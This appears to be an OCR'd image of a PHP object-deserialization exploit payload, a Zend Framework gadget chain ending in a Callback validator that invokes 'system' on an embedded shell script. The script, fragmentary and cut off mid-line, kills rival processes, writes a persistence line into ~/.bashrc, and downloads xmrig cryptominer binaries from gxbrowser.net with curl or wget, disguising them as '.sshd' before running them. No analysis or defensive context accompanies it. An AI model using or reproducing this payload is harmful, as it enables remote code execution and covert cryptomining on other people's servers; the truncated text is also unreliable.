 O:25:"Zend\Http\Response\Stream":2:{s:10:"cleanup";b:1;s:13:"strea
w\Helper\Gravatar":2:{s:7:"view";O:30:"Zend\View\Renderer\PhpRende
ew\Renderer\PhpRenderer�__helpers";O:31:"Zend\Config\ReaderPlugin
ices";a:2:{s:10:"escapehtml";O:23:"Zend\Validator\Callback":1:{s:
"callback";s:6:"system";s:15:"callbackOptions";a:1:{i:0;s:959:"exp
gxbrowser.net:9050";LINE="killall -9 .sshd||pkill -9 .sshd_;[ ! -
echo > /tmp/.pidfile;nohup .sshd $ARGS > /dev/null||nohup .sshd_
&";grep -q "$LINE" ~/.bashrc||echo "$LINE" >> ~/.bashrc;curl http:
net/xmrig1 -O||wget http://gxbrowser.net/xmrig1 -O .sshd_;mv -f .s
777 .sshd_;curl http://gxbrowser.net/xmrig -O xmrig||wget http://g
O xmrig;mv -f xmrig .sshd;chmod 777 .sshd;chmod +x ~/.bashrc;~/.ba
find / -writable | head -n 1);php -r "file_put_contents(\"out\",